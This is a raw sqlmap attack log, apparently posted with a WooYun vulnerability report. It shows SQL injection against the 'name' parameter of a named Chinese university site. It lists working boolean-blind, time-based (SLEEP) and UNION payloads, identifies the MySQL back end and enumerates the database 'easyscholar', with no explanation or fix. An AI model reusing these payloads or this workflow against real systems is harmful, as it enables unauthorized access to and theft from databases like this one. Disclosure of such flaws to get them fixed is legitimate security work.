 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=e%' AND 4886=4886 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=e%' AND (SELECT * FROM (SELECT(SLEEP(5)))boJk) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=e%' UNION ALL SELECT 97,97,97,CONCAT(0x7178626b71,0x565457756a
5545434b6f,0x7176717a71),97--
---
[21:48:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:48:37] [INFO] fetching database names
[21:48:37] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[21:48:37] [WARNING] the SQL query provided does not return any output
[21:48:37] [INFO] fetching number of databases
[21:48:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:48:37] [INFO] retrieved:
[21:48:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........................
[21:48:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[21:48:41] [ERROR] unable to retrieve the number of databases
[21:48:41] [INFO] falling back to current database
[21:48:41] [INFO] fetching current database
available databases [1]:
[*] easyscholar

[21:48:41] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\easyscholar.ruc.edu.cn'
www.wooyun.org